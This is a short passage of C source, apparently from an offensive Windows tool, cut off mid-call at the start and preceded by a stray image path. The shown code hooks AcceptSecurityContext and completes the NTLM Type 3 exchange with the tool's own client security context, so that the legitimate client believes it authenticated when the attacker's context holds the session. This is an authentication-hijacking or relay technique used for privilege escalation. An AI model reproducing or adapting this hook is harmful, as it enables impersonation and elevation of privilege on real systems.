 &lifetimeClient);
if (!NT_SUCCESS(secStatus)) {
printf("[-] InitializeSecurityContext NTLM Type 3 failed: %#lx\n", secStatus);
return secStatus;
}
// Call the original AcceptSecurityContext using the output of our own client security context as input.
// This way, the client context completing the authentication is in fact our own client context, but the
// legitimate client will believe it has performed the authentication.
secStatus = OrigAcceptSecurityContext(
phCredential,
phContext,
&ntlmType3Desc,
fContextReq,
TargetDataRep,
phNewContext,
pOutput,
pfContextAttr,
ptsExpiry);
if (!NT_SUCCESS(secStatus)) {
printf("[-] AcceptSecurityContext NTLM Type 3 failed: %#lx\n", secStatus);
return secStatus;
}
}
printf("[*] AcceptSecurityContext status: %#lx\n", secStatus);
return secStatus;
}